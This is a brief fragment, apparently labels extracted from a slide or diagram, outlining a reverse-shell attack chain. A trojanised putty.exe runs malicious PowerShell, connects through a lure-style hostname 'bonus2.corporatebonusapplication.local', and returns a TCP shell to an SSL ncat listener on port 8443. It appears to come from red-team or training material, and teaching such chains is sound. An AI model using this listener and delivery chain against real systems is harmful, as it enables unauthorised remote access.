 TARGET : COMPUTER
putty.exe
Malicious PowerShell
TCP SHELL
bonus2.corporatebonusapplication.local
ncat -nvlp 8443 --ssl